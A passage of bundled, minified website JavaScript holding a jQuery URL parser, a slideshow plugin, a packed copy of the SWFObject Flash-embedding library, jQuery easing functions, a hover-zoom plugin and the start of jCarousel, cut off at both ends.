8.9.3.c[3]}}}}})(1h);",62,80,"|||seg|attr|uri|param|url|this|data||function|fragment||return|undefined||strict||opts|if|query|path|var|replace|tn|strictMode|src|host|href|port|else|length|str|tag2attr|protocol|res|key|parser|querystring_parser|base|split|fragment_parser|parseUri|getAttrName|false|loose|elm|aliases|script|anchor|action|img|source|form|decodeURI|iframe|password|relative|user|userInfo|directory|file|authority|link|string||window|fn|typeof|location|segment|fsegment|toString|fparam|toLowerCase|while|exec|tagName|jQuery".split("|"),0,{}));
(function(n){n.fn.slides=function(t){return t=n.extend({},n.fn.slides.option,t),this.each(function(){function c(f,c,l){if(!h&&d){h=!0,t.animationStart(o+1);switch(f){case"next":s=o,u=o+1,u=p===u?0:u,y=e*2,f=-e*2,o=u;break;case"prev":s=o,u=o-1,u=u===-1?p-1:u,y=0,f=0,o=u;break;case"pagination":u=parseInt(l,10),s=n("."+t.paginationClass+" li."+t.currentClass+" a",r).attr("href").match("[^#/]+$"),u>s?(y=e*2,f=-e*2):(y=0,f=0),o=u}c==="fade"?t.crossfade?i.children(":eq("+u+")",r).css({zIndex:10}).fadeIn(t.fadeSpeed,t.fadeEasing,function(){t.autoHeight?i.animate({height:i.children(":eq("+u+")",r).outerHeight()},t.autoHeightSpeed,function(){i.children(":eq("+s+")",r).css({display:"none",zIndex:0}),i.children(":eq("+u+")",r).css({zIndex:0}),t.animationComplete(u+1),h=!1}):(i.children(":eq("+s+")",r).css({display:"none",zIndex:0}),i.children(":eq("+u+")",r).css({zIndex:0}),t.animationComplete(u+1),h=!1)}):i.children(":eq("+s+")",r).fadeOut(t.fadeSpeed,t.fadeEasing,function(){t.autoHeight?i.animate({height:i.children(":eq("+u+")",r).outerHeight()},t.autoHeightSpeed,function(){i.children(":eq("+u+")",r).fadeIn(t.fadeSpeed,t.fadeEasing)}):i.children(":eq("+u+")",r).fadeIn(t.fadeSpeed,t.fadeEasing,function(){n.browser.msie&&n(this).get(0).style.removeAttribute("filter")}),t.animationComplete(u+1),h=!1}):(i.children(":eq("+u+")").css({left:y,display:"block"}),t.autoHeight?i.animate({left:f,height:i.children(":eq("+u+")").outerHeight()},t.slideSpeed,t.slideEasing,function(){i.css({left:-e}),i.children(":eq("+u+")").css({left:e,zIndex:5}),i.children(":eq("+s+")").css({left:e,display:"none",zIndex:0}),t.animationComplete(u+1),h=!1}):i.animate({left:f},t.slideSpeed,t.slideEasing,function(){i.css({left:-e}),i.children(":eq("+u+")").css({left:e,zIndex:5}),i.children(":eq("+s+")").css({left:e,display:"none",zIndex:0}),t.animationComplete(u+1),h=!1})),t.pagination&&(n("."+t.paginationClass+" li."+t.currentClass,r).removeClass(t.currentClass),n("."+t.paginationClass+" li:eq("+u+")",r).addClass(t.currentClass))}}function g(){clearInterval(r.data("interval"))}function v(){t.pause?(clearTimeout(r.data("pause")),clearInterval(r.data("interval")),it=setTimeout(function(){clearTimeout(r.data("pause")),b=setInterval(function(){c("next",a)},t.play),r.data("interval",b)},t.pause),r.data("pause",it)):g()}var tt;n("."+t.container,n(this)).children().wrapAll('<div class="slides_control"/>');var r=n(this),i=n(".slides_control",r),p=i.children().length,e=i.children().outerWidth(),rt=i.children().outerHeight(),f=t.start-1,a=t.effect.indexOf(",")<0?t.effect:t.effect.replace(" ","").split(",")[0],nt=t.effect.indexOf(",")<0?a:t.effect.replace(" ","").split(",")[1],u=0,s=0,w=0,o=0,d,h,l,y,ut,k,it,b;if(!(p<2)){if(f<0&&(f=0),f>p&&(f=p-1),t.start&&(o=f),t.randomize&&i.randomize(),n("."+t.container,r).css({overflow:"hidden",position:"relative"}),i.children().css({position:"absolute",top:0,left:i.children().outerWidth(),zIndex:0,display:"none"}),i.css({position:"relative",width:e*3,height:rt,left:-e}),n("."+t.container,r).css({display:"block"}),t.autoHeight&&(i.children().css({height:"auto"}),i.animate({height:i.children(":eq("+f+")").outerHeight()},t.autoHeightSpeed)),t.preload&&i.find("img:eq("+f+")").length?(n("."+t.container,r).css({background:"url("+t.preloadImage+") no-repeat 50% 50%"}),tt=i.find("img:eq("+f+")").attr("src"),k=n("img",r).parent().attr("class")!="slides_control"?i.children(":eq(0)")[0].tagName.toLowerCase():i.find("img:eq("+f+")"),i.find("img:eq("+f+")").attr("src",tt).load(function(){i.find(k+":eq("+f+")").fadeIn(t.fadeSpeed,t.fadeEasing,function(){n(this).css({zIndex:5}),n("."+t.container,r).css({background:""}),d=!0,t.slidesLoaded()})})):i.children(":eq("+f+")").fadeIn(t.fadeSpeed,t.fadeEasing,function(){d=!0,t.slidesLoaded()}),t.bigTarget&&(i.children().css({cursor:"pointer"}),i.children().click(function(){return c("next",a),!1})),t.hoverPause&&t.play){i.on("mouseover",function(){g()});i.on("mouseleave",function(){v()})}t.generateNextPrev&&(n("."+t.container,r).after('<a href="#" class="'+t.prev+'">Prev</a>'),n("."+t.prev,r).after('<a href="#" class="'+t.next+'">Next</a>')),n("."+t.next,r).click(function(n){n.preventDefault(),t.play&&v(),c("next",a)}),n("."+t.prev,r).click(function(n){n.preventDefault(),t.play&&v(),c("prev",a)}),t.generatePagination?(t.prependPagination?r.prepend("<ul class="+t.paginationClass+"></ul>"):r.append("<ul class="+t.paginationClass+"></ul>"),i.children().each(function(){n("."+t.paginationClass,r).append('<li><a href="#'+w+'">'+(w+1)+"</a></li>"),w++})):n("."+t.paginationClass+" li a",r).each(function(){n(this).attr("href","#"+w),w++}),n("."+t.paginationClass+" li:eq("+f+")",r).addClass(t.currentClass),n("."+t.paginationClass+" li a",r).click(function(){return t.play&&v(),l=n(this).attr("href").match("[^#/]+$"),o!=l&&c("pagination",nt,l),!1}),n("a.link",r).click(function(){return t.play&&v(),l=n(this).attr("href").match("[^#/]+$")-1,o!=l&&c("pagination",nt,l),!1}),t.play&&(b=setInterval(function(){c("next",a)},t.play),r.data("interval",b))}})},n.fn.slides.option={preload:!1,preloadImage:"/img/loading.gif",container:"slides_container",generateNextPrev:!1,next:"next",prev:"prev",pagination:!0,generatePagination:!0,prependPagination:!1,paginationClass:"pagination",currentClass:"current",fadeSpeed:350,fadeEasing:"",slideSpeed:350,slideEasing:"",start:1,effect:"slide",crossfade:!1,randomize:!1,play:0,pause:0,hoverPause:!1,autoHeight:!1,autoHeightSpeed:350,bigTarget:!1,animationStart:function(){},animationComplete:function(){},slidesLoaded:function(){}},n.fn.randomize=function(t){function r(){return Math.round(Math.random())-.5}return n(this).each(function(){var e=n(this),f=e.children(),o=f.length,u;if(o>1){for(f.hide(),u=[],i=0;i<o;i++)u[u.length]=i;u=u.sort(r),n.each(u,function(n,i){var r=f.eq(i),u=r.clone(!0);u.show().appendTo(e),t!==undefined&&t(r,u),r.remove()})}})}})(jQuery);
eval(function(n,t,i,r,u,f){if(u=function(n){return(n<t?"":u(parseInt(n/t)))+((n=n%t)>35?String.fromCharCode(n+29):n.toString(36))},!"".replace(/^/,String)){while(i--)f[u(i)]=r[i]||u(i);r=[function(n){return f[n]}],u=function(){return"\\w+"},i=1}while(i--)r[i]&&(n=n.replace(new RegExp("\\b"+u(i)+"\\b","g"),r[i]));return n}('5 22=f(){5 E="3s",T="2P",2I="4e 33",3j="3o.3o",1J="3N/x-3S-3J",2J="3H",2m="3M",D=3k,y=3L,1b=3K,2R=J,1I=[38],1a=[],1F=[],1n=[],1u,1H,2g,2x,1e=J,1G=J,15,1V,2G=P,9=f(){5 3h=B y.U!=E&&B y.1h!=E&&B y.X!=E,u=1b.42.16(),p=1b.3V.16(),3E=p?/D/.11(p):/D/.11(u),1q=p?/1q/.11(p):/1q/.11(u),1T=/1T/.11(u)?3U(u.1C(/^.*1T\\/(\\d+(\\.\\d+)?).*$/,"$1")):J,K=!+"\\3T",1v=[0,0,0],d=O;3(B 1b.2E!=E&&B 1b.2E[2I]==T){d=1b.2E[2I].3Y;3(d&&!(B 1b.2K!=E&&1b.2K[1J]&&!1b.2K[1J].3X)){2R=P;K=J;d=d.1C(/^.*\\s+(\\S+\\s+\\S+$)/,"$1");1v[0]=Q(d.1C(/^(.*)\\..*$/,"$1"),10);1v[1]=Q(d.1C(/^.*\\.(.*)\\s.*$/,"$1"),10);1v[2]=/[a-3l-Z]/.11(d)?Q(d.1C(/^.*[a-3l-Z]+(.*)$/,"$1"),10):0}}z 3(B D.3f!=E){24{5 a=3R 3f(3j);3(a){d=a.2M("$35");3(d){K=P;d=d.1l(" ")[1].1l(",");1v=[Q(d[0],10),Q(d[1],10),Q(d[2],10)]}}}28(e){}}C{19:3h,R:1v,14:1T,K:K,D:3E,1q:1q}}(),40=f(){3(!9.19){C}3((B y.12!=E&&y.12=="2v")||(B y.12==E&&(y.1h("1Y")[0]||y.1Y))){1p()}3(!1e){3(B y.1x!=E){y.1x("43",1p,J)}3(9.K&&9.D){y.23(2m,f(){3(y.12=="2v"){y.3d(2m,1i.1k);1p()}});3(D==41){(f(){3(1e){C}24{y.3W.3Z("44")}28(e){1r(1i.1k,0);C}1p()})()}}3(9.14){(f(){3(1e){C}3(!/45|2v/.11(y.12)){1r(1i.1k,0);C}1p()})()}25(1p)}}();f 1p(){3(1e){C}24{5 t=y.1h("1Y")[0].1w(X("3I"));t.Y.1B(t)}28(e){C}1e=P;5 3z=1I.V;I(5 i=0;i<3z;i++){1I[i]()}}f 1S(W){3(1e){W()}z{1I[1I.V]=W;}}f 25(W){3(B D.1x!=E){D.1x("32",W,J)}z 3(B y.1x!=E){y.1x("32",W,J)}z 3(B D.23!=E){3B(D,"1R",W)}z 3(B D.1R=="f"){5 3b=D.1R;D.1R=f(){3b();W()}}z{D.1R=W}}f 38(){3(2R){39()}z{21()}}f 39(){5 b=y.1h("1Y")[0];5 o=X(T);o.18("2w",1J);5 t=b.1w(o);3(t){5 2D=0;(f(){3(B t.2M!=E){5 d=t.2M("$35");3(d){d=d.1l(" ")[1].1l(",");9.R=[Q(d[0],10),Q(d[1],10),Q(d[2],10)]}}z 3(2D<10){2D++;1r(1i.1k,10);C}b.1B(o);t=O;21()})()}z{21()}}f 21(){5 2A=1a.V;3(2A>0){I(5 i=0;i<2A;i++){5 w=1a[i].w;5 1d=1a[i].M;5 1f={1o:J,w:w};3(9.R[0]>0){5 7=U(w);3(7){3(1L(1a[i].3e)&&!(9.14&&9.14<2h)){1g(w,P);3(1d){1f.1o=P;1f.2L=1P(w);1d(1f)}}z 3(1a[i].2z&&1W()){5 A={};A.2c=1a[i].2z;A.1j=7.17("1j")||"0";A.1m=7.17("1m")||"0";3(7.17("2e")){A.2O=7.17("2e")}3(7.17("2H")){A.2H=7.17("2H")}5 H={};5 p=7.1h("1D");5 2U=p.V;I(5 j=0;j<2U;j++){3(p[j].17("1Z").16()!="2n"){H[p[j].17("1Z")]=p[j].17("2y")}}1K(A,H,w,1d)}z{2X(7);3(1d){1d(1f)}}}}z{1g(w,P);3(1d){5 o=1P(w);3(o&&B o.36!=E){1f.1o=P;1f.2L=o}1d(1f)}}}}}f 1P(1c){5 r=O;5 o=U(1c);3(o&&o.29=="T"){3(B o.36!=E){r=o}z{5 n=o.1h(T)[0];3(n){r=n}}}C r}f 1W(){C!1G&&1L("6.0.3Q")&&(9.D||9.1q)&&!(9.14&&9.14<2h)}f 1K(A,H,G,M){1G=P;2g=M||O;2x={1o:J,w:G};5 7=U(G);3(7){3(7.29=="T"){1u=1X(7);1H=O}z{1u=7;1H=G}A.w=2J;3(B A.1j==E||(!/%$/.11(A.1j)&&Q(A.1j,10)<2Z)){A.1j="2Z"}3(B A.1m==E||(!/%$/.11(A.1m)&&Q(A.1m,10)<2Y)){A.1m="2Y"}y.2s=y.2s.3O(0,47)+" - 33 3P 4E";5 2V=9.K&&9.D?"4D":"4F",2o="4H="+D.2t.4G().1C(/&/g,"%26")+"&4C="+2V+"&4y="+y.2s;3(B H.1s!=E){H.1s+="&"+2o}z{H.1s=2o}3(9.K&&9.D&&7.12!=4){5 2u=X("2l");G+="4x";2u.18("w",G);7.Y.31(2u,7);7.1z.27="2r";(f(){3(7.12==4){7.Y.1B(7)}z{1r(1i.1k,10)}})()}1M(A,H,G)}}f 2X(7){3(9.K&&9.D&&7.12!=4){5 L=X("2l");7.Y.31(L,7);L.Y.2i(1X(7),L);7.1z.27="2r";(f(){3(7.12==4){7.Y.1B(7)}z{1r(1i.1k,10)}})()}z{7.Y.2i(1X(7),7)}}f 1X(7){5 20=X("2l");3(9.D&&9.K){20.3a=7.3a}z{5 2C=7.1h(T)[0];3(2C){5 c=2C.4z;3(c){5 2W=c.V;I(5 i=0;i<2W;i++){3(!(c[i].37==1&&c[i].29=="4B")&&!(c[i].37==8)){20.1w(c[i].4A(P))}}}}}C 20}f 1M(F,N,w){5 r,L=U(w);3(9.14&&9.14<2h){C r}3(L){3(B F.w==E){F.w=w}3(9.K&&9.D){5 A="";I(5 i 13 F){3(F[i]!=2d.2a[i]){3(i.16()=="2c"){N.2n=F[i]}z 3(i.16()=="2O"){A+=\' 2e="\'+F[i]+\'"\'}z 3(i.16()!="2N"){A+=\' \'+i+\'="\'+F[i]+\'"\'}}}5 H="";I(5 j 13 N){3(N[j]!=2d.2a[j]){H+=\'<1D 1Z="\'+j+\'" 2y="\'+N[j]+\'" />\'}}L.4M=\'<2P 2N="4L:4J-4I-4K-4w-4f"\'+A+\'>\'+H+\'</2P>\';1F[1F.V]=F.w;r=U(F.w)}z{5 o=X(T);o.18("2w",1J);I(5 m 13 F){3(F[m]!=2d.2a[m]){3(m.16()=="2O"){o.18("2e",F[m])}z 3(m.16()!="2N"){o.18(m,F[m])}}}I(5 n 13 N){3(N[n]!=2d.2a[n]&&n.16()!="2n"){34(o,n,N[n])}}L.Y.2i(o,L);r=o}}C r}f 34(L,30,2T){5 p=X("1D");p.18("1Z",30);p.18("2y",2T);L.1w(p)}f 2j(w){5 7=U(w);3(7&&7.29=="T"){3(9.K&&9.D){7.1z.27="2r";(f(){3(7.12==4){3A(w)}z{1r(1i.1k,10)}})()}z{7.Y.1B(7)}}}f 3A(w){5 7=U(w);3(7){I(5 i 13 7){3(B 7[i]=="f"){7[i]=O}}7.Y.1B(7)}}f U(w){5 L=O;24{L=y.U(w)}28(e){}C L}f X(L){C y.X(L)}f 3B(2p,2q,W){2p.23(2q,W);1n[1n.V]=[2p,2q,W]}f 1L(3w){5 R=9.R,v=3w.1l(".");v[0]=Q(v[0],10);v[1]=Q(v[1],10)||0;v[2]=Q(v[2],10)||0;C(R[0]>v[0]||(R[0]==v[0]&&R[1]>v[1])||(R[0]==v[0]&&R[1]==v[1]&&R[2]>=v[2]))?P:J}f 2b(2Q,2S,1Q,3x){3(9.K&&9.1q){C}5 h=y.1h("4d")[0];3(!h){C}5 m=(1Q&&B 1Q=="4i")?1Q:"4h";3(3x){15=O;1V=O}3(!15||1V!=m){5 s=X("1z");s.18("2w","4g/49");s.18("1Q",m);15=h.1w(s);3(9.K&&9.D&&B y.1U!=E&&y.1U.V>0){15=y.1U[y.1U.V-1]}1V=m}3(9.K&&9.D){3(15&&B 15.3y==T){15.3y(2Q,2S)}}z{3(15&&B y.3C!=E){15.1w(y.3C(2Q+" {"+2S+"}"))}}}f 1g(w,3G){3(!2G){C}5 v=3G?"48":"46";3(1e&&U(w)){U(w).1z.3D=v}z{2b("#"+w,"3D:"+v)}}f 2F(s){5 3F=/[\\\\\\"<>\\.;]/;5 3v=3F.4c(s)!=O;C 3v&&B 3i!=E?3i(s):s}5 4b=f(){3(9.K&&9.D){3k.23("4a",f(){5 3g=1n.V;I(5 i=0;i<3g;i++){1n[i][0].3d(1n[i][1],1n[i][2])}5 3c=1F.V;I(5 j=0;j<3c;j++){2j(1F[j])}I(5 k 13 9){9[k]=O}9=O;I(5 l 13 22){22[l]=O}22=O})}}();C{4j:f(1c,1t,1O,M){3(9.19&&1c&&1t){5 1A={};1A.w=1c;1A.3e=1t;1A.2z=1O;1A.M=M;1a[1a.V]=1A;1g(1c,J)}z 3(M){M({1o:J,w:1c})}},1P:f(1c){3(9.19){C 1P(1c)}},4s:f(2B,G,2f,2k,1t,1O,1y,N,F,M){5 1N={1o:J,w:G};3(9.19&&!(9.14&&9.14<2h)&&2B&&G&&2f&&2k&&1t){1g(G,J);1S(f(){2f+="";2k+="";5 A={};3(F&&B F===T){I(5 i 13 F){A[i]=F[i]}}A.2c=2B;A.1j=2f;A.1m=2k;5 H={};3(N&&B N===T){I(5 j 13 N){H[j]=N[j]}}3(1y&&B 1y===T){I(5 k 13 1y){3(B H.1s!=E){H.1s+="&"+k+"="+1y[k]}z{H.1s=k+"="+1y[k]}}}3(1L(1t)){5 7=1M(A,H,G);3(A.w==G){1g(G,P)}1N.1o=P;1N.2L=7}z 3(1O&&1W()){A.2c=1O;1K(A,H,G,M);C}z{1g(G,P)}3(M){M(1N)}})}z 3(M){M(1N)}},4r:f(){2G=J},9:9,4q:f(){C{4v:9.R[0],4u:9.R[1],4t:9.R[2]}},4m:1L,1M:f(F,N,G){3(9.19){C 1M(F,N,G)}z{C 3s}},1K:f(A,H,G,M){3(9.19&&1W()){1K(A,H,G,M)}},2j:f(3r){3(9.19){2j(3r)}},2b:f(3u,3t,3q,3n){3(9.19){2b(3u,3t,3q,3n)}},1S:1S,25:25,4l:f(1D){5 q=y.2t.4k||y.2t.4p;3(q){3(/\\?/.11(q)){q=q.1l("?")[1]}3(1D==O){C 2F(q)}5 1E=q.1l("&");I(5 i=0;i<1E.V;i++){3(1E[i].3m(0,1E[i].3p("="))==1D){C 2F(1E[i].3m((1E[i].3p("=")+1)))}}}C""},4o:f(){3(1G){5 7=U(2J);3(7&&1u){7.Y.2i(1u,7);3(1H){1g(1H,P);3(9.K&&9.D){1u.1z.27="4n"}}3(2g){2g(2x)}}1G=J}}}}();',62,297,"|||if||var||obj||ua||||||function|||||||||||||||||id||doc|else|att|typeof|return|win|UNDEF|attObj|replaceElemIdStr|par|for|false|ie|el|callbackFn|parObj|null|true|parseInt|pv||OBJECT|getElementById|length|fn|createElement|parentNode|||test|readyState|in|wk|dynamicStylesheet|toLowerCase|getAttribute|setAttribute|w3|regObjArr|nav|objectIdStr|cb|isDomLoaded|cbObj|setVisibility|getElementsByTagName|arguments|width|callee|split|height|listenersArr|success|callDomLoadFunctions|mac|setTimeout|flashvars|swfVersionStr|storedAltContent|playerVersion|appendChild|addEventListener|flashvarsObj|style|regObj|removeChild|replace|param|pairs|objIdArr|isExpressInstallActive|storedAltContentId|domLoadFnArr|FLASH_MIME_TYPE|showExpressInstall|hasPlayerVersion|createSWF|callbackObj|xiSwfUrlStr|getObjectById|media|onload|addDomLoadEvent|webkit|styleSheets|dynamicStylesheetMedia|canExpressInstall|abstractAltContent|body|name|ac|matchVersions|swfobject|attachEvent|try|addLoadEvent||display|catch|nodeName|prototype|createCSS|data|Object|class|widthStr|storedCallbackFn|312|replaceChild|removeSWF|heightStr|div|ON_READY_STATE_CHANGE|movie|fv|target|eventType|none|title|location|newObj|complete|type|storedCallbackObj|value|expressInstall|rl|swfUrlStr|nestedObj|counter|plugins|urlEncodeIfNecessary|autoHideShow|align|SHOCKWAVE_FLASH|EXPRESS_INSTALL_ID|mimeTypes|ref|GetVariable|classid|styleclass|object|sel|plugin|decl|pValue|pl|pt|cl|displayAltContent|137|310|pName|insertBefore|load|Flash|createObjParam|version|SetVariable|nodeType|main|testPlayerVersion|innerHTML|fnOld|il|detachEvent|swfVersion|ActiveXObject|ll|w3cdom|encodeURIComponent|SHOCKWAVE_FLASH_AX|window|zA|substring|newStyleBoolean|ShockwaveFlash|indexOf|mediaStr|objElemIdStr|undefined|declStr|selStr|hasBadChars|rv|newStyle|addRule|dl|removeObjectInIE|addListener|createTextNode|visibility|windows|regex|isVisible|SWFObjectExprInst|span|flash|navigator|document|onreadystatechange|application|slice|Player|65|new|shockwave|v1|parseFloat|platform|documentElement|enabledPlugin|description|doScroll|onDomLoad|top|userAgent|DOMContentLoaded|left|loaded|hidden||visible|css|onunload|cleanup|exec|head|Shockwave|444553540000|text|screen|string|registerObject|search|getQueryParamValue|hasFlashPlayerVersion|block|expressInstallCallback|hash|getFlashPlayerVersion|switchOffAutoHideShow|embedSWF|release|minor|major|96B8|SWFObjectNew|MMdoctitle|childNodes|cloneNode|PARAM|MMplayerType|ActiveX|Installation|PlugIn|toString|MMredirectURL|AE6D|D27CDB6E|11cf|clsid|outerHTML".split("|"),0,{}));
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,t,i,r,u){return jQuery.easing[jQuery.easing.def](n,t,i,r,u)},easeInQuad:function(n,t,i,r,u){return r*(t/=u)*t+i},easeOutQuad:function(n,t,i,r,u){return-r*(t/=u)*(t-2)+i},easeInOutQuad:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t+i:-r/2*(--t*(t-2)-1)+i},easeInCubic:function(n,t,i,r,u){return r*(t/=u)*t*t+i},easeOutCubic:function(n,t,i,r,u){return r*((t=t/u-1)*t*t+1)+i},easeInOutCubic:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t+i:r/2*((t-=2)*t*t+2)+i},easeInQuart:function(n,t,i,r,u){return r*(t/=u)*t*t*t+i},easeOutQuart:function(n,t,i,r,u){return-r*((t=t/u-1)*t*t*t-1)+i},easeInOutQuart:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t*t+i:-r/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(n,t,i,r,u){return r*(t/=u)*t*t*t*t+i},easeOutQuint:function(n,t,i,r,u){return r*((t=t/u-1)*t*t*t*t+1)+i},easeInOutQuint:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t*t*t+i:r/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(n,t,i,r,u){return-r*Math.cos(t/u*(Math.PI/2))+r+i},easeOutSine:function(n,t,i,r,u){return r*Math.sin(t/u*(Math.PI/2))+i},easeInOutSine:function(n,t,i,r,u){return-r/2*(Math.cos(Math.PI*t/u)-1)+i},easeInExpo:function(n,t,i,r,u){return t==0?i:r*Math.pow(2,10*(t/u-1))+i},easeOutExpo:function(n,t,i,r,u){return t==u?i+r:r*(-Math.pow(2,-10*t/u)+1)+i},easeInOutExpo:function(n,t,i,r,u){return t==0?i:t==u?i+r:(t/=u/2)<1?r/2*Math.pow(2,10*(t-1))+i:r/2*(-Math.pow(2,-10*--t)+2)+i},easeInCirc:function(n,t,i,r,u){return-r*(Math.sqrt(1-(t/=u)*t)-1)+i},easeOutCirc:function(n,t,i,r,u){return r*Math.sqrt(1-(t=t/u-1)*t)+i},easeInOutCirc:function(n,t,i,r,u){return(t/=u/2)<1?-r/2*(Math.sqrt(1-t*t)-1)+i:r/2*(Math.sqrt(1-(t-=2)*t)+1)+i},easeInElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u)==1?i+r:(f||(f=u*.3),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),-(e*Math.pow(2,10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f))+i)},easeOutElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u)==1?i+r:(f||(f=u*.3),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),e*Math.pow(2,-10*t)*Math.sin((t*u-o)*2*Math.PI/f)+r+i)},easeInOutElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u/2)==2?i+r:(f||(f=u*.3*1.5),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),t<1)?-.5*e*Math.pow(2,10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f)+i:e*Math.pow(2,-10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f)*.5+r+i},easeInBack:function(n,t,i,r,u,f){return f==undefined&&(f=1.70158),r*(t/=u)*t*((f+1)*t-f)+i},easeOutBack:function(n,t,i,r,u,f){return f==undefined&&(f=1.70158),r*((t=t/u-1)*t*((f+1)*t+f)+1)+i},easeInOutBack:function(n,t,i,r,u,f){return(f==undefined&&(f=1.70158),(t/=u/2)<1)?r/2*t*t*(((f*=1.525)+1)*t-f)+i:r/2*((t-=2)*t*(((f*=1.525)+1)*t+f)+2)+i},easeInBounce:function(n,t,i,r,u){return r-jQuery.easing.easeOutBounce(n,u-t,0,r,u)+i},easeOutBounce:function(n,t,i,r,u){return(t/=u)<1/2.75?r*7.5625*t*t+i:t<2/2.75?r*(7.5625*(t-=1.5/2.75)*t+.75)+i:t<2.5/2.75?r*(7.5625*(t-=2.25/2.75)*t+.9375)+i:r*(7.5625*(t-=2.625/2.75)*t+.984375)+i},easeInOutBounce:function(n,t,i,r,u){return t<u/2?jQuery.easing.easeInBounce(n,t*2,0,r,u)*.5+i:jQuery.easing.easeOutBounce(n,t*2-u,0,r,u)*.5+r*.5+i}});
(function(n){n.fn.Zoomer=function(t){function r(n){typeof console!="undefined"&&typeof console.debug!="undefined"?console.log(n):alert(n)}var u=n.extend({speedView:200,speedRemove:400,altAnim:!1,speedTitle:400,debug:!1},t),i=n.extend(u,t);if(i.speedView==undefined||i.speedRemove==undefined||i.altAnim==undefined||i.speedTitle==undefined||i.debug==undefined)return r("speedView: "+i.speedView),r("speedRemove: "+i.speedRemove),r("altAnim: "+i.altAnim),r("speedTitle: "+i.speedTitle),!1;(typeof i.speedView!="undefined"||typeof i.speedRemove!="undefined"||typeof i.altAnim!="undefined"||typeof i.speedTitle!="undefined")&&(i.debug==!0&&(r("speedView: "+i.speedView),r("speedRemove: "+i.speedRemove),r("altAnim: "+i.altAnim),r("speedTitle: "+i.speedTitle)),n(this).hover(function(){if(n(this).css({"z-index":"10"}),n(this).find("img").addClass("hover").stop().animate({marginTop:"-110px",marginLeft:"-110px",top:"50%",left:"50%",width:"175px",height:"181px",padding:"20px"},i.speedView),i.altAnim==!0){var t=n(this).find("img").attr("alt");t.length!=0&&(n(this).prepend('<span class="title">'+t+"</span>"),n(".title").animate({marginLeft:"-42px",marginTop:"90px"},i.speedTitle).css({"z-index":"10",position:"absolute",float:"left"}))}},function(){n(this).css({"z-index":"0"}),n(this).find("img").removeClass("hover").stop().animate({marginTop:"0",marginLeft:"0",top:"0",left:"0",width:"100px",height:"100px",padding:"5px"},i.speedRemove),n(this).find(".title").remove()}))}})(jQuery);
/*!
 * jCarousel - Riding carousels with jQuery
 *   http://sorgalla.com/jcarousel/
 *
 * Copyright (c) 2006 Jan Sorgalla (http://sorgalla.com)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Built on top of the jQuery library
 *   http://jquery.com
 *
 * Inspired by the "Carousel Component" by Bill Scott
 *   http://billwscott.com/carousel/
 */
(function(n){var r={vertical:!1,rtl:!1,start:1,offset:1,size:null,scroll:3,visible:null,animation:"normal",easing:"swing",auto:0,wrap:null,initCallback:null,setupCallback:null,reloadCallback:null,itemLoadCallback:null,itemFirstInCallback:null,itemFirstOutCallback:null,itemLastInCallback:null,itemLastOutCallback:null,itemVisibleInCallback:null,itemVisibleOutCallback:null,animationStepCallback:null,buttonNextHTML:"<div></div>",buttonPrevHTML:"<div></div>",buttonNextEvent:"click",buttonPrevEvent:"click",buttonNextCallback:null,buttonPrevCallback:null,itemFallbackDimension:null},i=!1,t;n(window).on("load.jcarousel",function(){i=!0});n.jcarousel=function(t,u){var h,c;this.options=n.extend({},r,u||{}),this.autoStopped=this.locked=!1,this.buttonPrevState=this.buttonNextState=this.buttonPrev=this.buttonNext=this.list=this.clip=this.container=null,u&&u.rtl!==void 0||(this.options.rtl=(n(t).attr("dir")||n("html").attr("dir")||"").toLowerCase()=="rtl"),this.wh=this.options.vertical?"height":"width",this.lt=this.options.vertical?"top":this.options.rtl?"right":"left";for(var e="",s=t.className.split(" "),o=0;o<s.length;o++)if(s[o].indexOf("jcarousel-skin")!=-1){n(t).removeClass(s[o]),e=s[o];break}t.nodeName.toUpperCase()=="UL"||t.nodeName.toUpperCase()=="OL"?(this.list=n(t),this.clip=this.list.parents(".jcarousel-clip"),this.container=this.list.parents(".jcarousel-container")):(this.container=n(t),this.list=this.container.find("ul,ol").eq(0),this.clip=this.container.find(".jcarousel-clip")),this.clip.length===0&&(this.clip=this.list.wrap("<div></div>").parent()),this.container.length===0&&(this.container=this.clip.wrap("<div></div>").parent()),e!==""&&this.container.parent()[0].className.indexOf("jcarousel-skin")==-1&&this.container.wrap('<div class=" '+e+'"></div>'),this.buttonPrev=n(".jcarousel-prev",this.container),this.buttonPrev.length===0&&this.options.buttonPrevHTML!==null&&(this.buttonPrev=n(this.options.buttonPrevHTML).appendTo(this.container)),this.buttonPrev.addClass(this.className("jcarousel-prev")),this.buttonNext=n(".jcarousel-next",this.container),this.buttonNext.length===0&&this.options.buttonNextHTML!==null&&(this.buttonNext=n(this.options.buttonNextHTML).appendTo(this.container)),this.buttonNext.addClass(this.className("jcarousel-next")),this.clip.addClass(this.className("jcarousel-clip")).css({position:"relative"}),this.list.addClass(this.className("jcarousel-list")).css({overflow:"hidden",position:"relative",top:0,margin:0,padding:0}).css(this.options.rtl?"right":"left",0),this.container.addClass(this.className("jcarousel-container")).css({position:"relative"}),!this.options.vertical&&this.options.rtl&&this.container.addClass("jcarousel-direction-rtl").attr("dir","rtl");var l=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null,e=this.list.children("li"),f=this;e.length>0&&(h=0,c=this.options.offset,e.each(function(){f.format(this,c++),h+=f.dimension(this,l)}),this.list.css(this.wh,h+100+"px"),u&&u.size!==void 